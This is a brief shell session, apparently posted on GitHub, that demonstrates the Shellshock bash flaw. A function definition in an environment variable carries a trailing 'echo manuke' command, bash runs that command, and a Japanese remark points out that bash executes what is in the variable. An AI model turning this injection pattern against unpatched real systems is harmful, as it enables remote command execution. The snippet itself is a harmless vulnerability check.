 [jun@frappt ~]$
[jun@frappt ~]$ AHO='() { baka; }; echo manuke' bash -c 'echo Hi'
manuke
Hi
環境変数に入れたコマンドを
実行しとるがな！